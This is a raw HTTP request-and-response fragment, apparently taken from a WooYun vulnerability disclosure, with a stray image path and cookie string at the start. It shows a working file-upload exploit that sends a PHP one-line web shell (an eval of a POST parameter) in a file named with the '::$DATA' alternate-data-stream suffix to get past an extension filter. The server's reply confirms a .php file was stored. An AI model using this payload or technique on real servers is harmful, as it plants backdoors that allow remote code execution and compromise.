 __utmz=184911222.1458886298.2.2.utmccn=(referral)|utmcsr=google.com|utmcct=|utmcmd=r
eferral
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------7417760729928
Content-Length: 460
-----------------------------7417760729928
Content-Disposition: form-data; name="uploadFileName"
uploadedfile_1
-----------------------------7417760729928
Content-Disposition: form-data; name="uploadedfile_1"; filename="test.php::$DATA"
Content-Type: application/octet-stream
<?@eval($_POST['123']);?>
-----------------------------7417760729928
Content-Disposition: form-data; name="button"
submit
-----------------------------7417760729928--
Connection: close
Content-Type: text/html
Content-Language: zh-CN
true|1|20160328085004415.php::$data
www.wooyun.org